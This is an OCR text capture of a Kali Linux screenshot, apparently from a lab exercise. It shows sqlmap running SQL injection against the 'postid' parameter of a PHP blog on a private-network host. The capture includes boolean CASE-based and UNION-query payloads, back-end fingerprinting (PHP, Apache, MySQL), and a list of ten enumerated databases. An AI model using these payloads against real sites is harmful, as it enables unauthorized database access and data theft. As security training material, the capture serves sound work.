 Applications
Places
Terminal
Sat 23:07
1
root@kali: ~
File Edit View Search Terminal Help
Payload: postid=(SELECT (CASE WHEN (3757=3757) THEN 3757 ELSE 3757*(SELECT 3
757 FROM INFORMATION_SCHEMA.PLUGINS) END))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: postid=4 UNION ALL SELECT
,NULL,NULL,NULL-- lxXC
---
[23:07:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.1.7, Apache 2.4.26
back-end DBMS: MySQL >= 5.0
[23:07:35] [INFO] fetching database names
available databases [10]:
[*] dbblog
[*] dbcodeigniter
[*] dbtracks
[*] information_schema
[*] mysql
[*] onecaintadb
[*] performance_schema
[*] phpmyadmin
[*] salesandinv
[*] tempdb
[23:07:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.14'
[*] shutting down at 23:07:35
Mozilla Firefox
http://192.1...hp?postid=3
192.168.0.14/blogs/blog.php?postid=
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
id: 3 - Title: hey lol